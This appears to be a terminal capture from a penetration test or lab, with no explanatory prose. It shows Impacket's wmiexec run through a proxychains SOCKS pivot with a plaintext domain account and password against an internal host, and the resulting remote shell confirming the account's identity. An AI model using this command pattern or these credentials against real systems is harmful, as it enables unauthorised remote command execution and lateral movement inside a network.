 ┌──(root㉿kali)-[~/Desktop]
└─# proxychains impacket/examples/wmiexec.py prod.raven-med.local/servermgr:'Summer2024!'@172.16.1.13
[proxychains] config file found: /etc/proxychains4.conf
[proxychains] preloading /usr/lib/x86_64-linux-gnu/libproxychains.so.4
[proxychains] DLL init: proxychains-ng 4.16
[proxychains] DLL init: proxychains-ng 4.16
Impacket v0.10.1.dev1+20230116.181610.efcaec35 - Copyright 2022 Fortra

[proxychains] Dynamic chain  ...  127.0.0.1:1080  ...  172.16.1.13:445  ...  OK
[*] SMBv3.0 dialect used
[proxychains] Dynamic chain  ...  127.0.0.1:1080  ...  172.16.1.13:135  ...  OK
[proxychains] Dynamic chain  ...  127.0.0.1:1080  ...  172.16.1.13:49666  ...  OK
[!] Launching semi-interactive shell - Careful what you execute
[!] Press help for extra shell commands
C:\>whoami
prod\servermgr

C:\>